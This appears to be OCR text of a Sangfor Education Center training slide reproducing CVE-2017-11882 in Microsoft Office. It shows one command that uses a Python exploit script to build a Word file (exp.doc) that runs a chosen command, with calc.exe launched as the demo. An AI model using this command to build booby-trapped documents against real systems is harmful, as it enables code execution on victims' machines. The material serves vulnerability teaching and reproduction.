 CVE-2017-11882
深信服产业教育中心
SANGFOR EDUCATION CENTER
复现过程
python Command109b_CVE-2017-11882.py –c “cmd.exe /c calc.exe”
–o exp.doc
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Office
Word
正在启动...